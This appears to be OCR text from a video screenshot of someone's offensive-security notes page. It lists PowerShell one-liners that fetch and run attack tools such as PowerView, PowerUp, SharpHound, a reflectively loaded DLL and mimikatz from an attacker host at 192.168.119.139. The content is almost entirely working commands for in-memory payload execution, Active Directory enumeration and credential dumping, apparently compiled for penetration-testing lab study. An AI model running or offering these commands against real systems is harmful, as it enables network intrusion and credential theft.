 1 2 3 4 5
CPU 1.00% RAM 3.7G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 17:41:0
comands
OFFENSIVE
security
walkthrough / comands
notes
templates
walkthrough
comands
# PowerView / SharpView
iex(new-object net.webclient).downloadstring('http://192.168.119.139/PowerView.ps1');DomainTrustMapping
Get-DomainComputer -Domain <Domain> | Resolve-IPAddress
iex(new-object net.webclient).downloadstring('http://192.168.119.139/Invoke-Sharpview.ps1')
# Obfuscated SharpView
iwr "http://192.168.119.139/ObfSharpView.exe" -outfile "C:\Windows\Tasks\ObfSharpView.exe"
## Get All Domains
$domains = "<domain1","domain2","domain3"
foreach ($domain in $domains) {Get-DomainComputer -Domain $domain | Resolve-IPAddress}
# PowerUp / SharpUP
iex(new-object net.webclient).downloadstring('http://192.168.119.139/PowerUp.ps1');Invoke-AllChecks
iex(new-object net.webclient).downloadstring('http://192.168.119.139/Invoke-SharpUp.ps1')
# Turtle Toolkit
$a=[System.Reflection.Assembly]::Load($(IWR -Uri http://192.168.119.139/TurtleToolKit.dll -UseBasicParsing).Content);
Import-Module -Assembly $a
# Invoke-BloodHound
iex(new-object net.webclient).downloadstring('http://192.168.119.139/Invoke-Sharphound.ps1');Invoke-Sharphound -
CollectionMethod All,GPOLocalGroup -Domain <Domain_Name1>;Invoke-Sharphound -CollectionMethod All -Domain
<Domain_Name2>;Invoke-Sharphound -CollectionMethod All -Domain <Domain_Name3>
# SharpHound.exe
iwr "http://192.168.119.139/SharpHound.exe" -outfile "C:\Windows\Tasks\SharpHound.exe"
katz.exe
iwr "http://192.168.119.139/mimikatz.exe" -outfile "C:\Windows\Tasks\mimikatz.exe"
50:51 / 3:09:03
CC
HD
0 backlinks 2004 words 17345 characters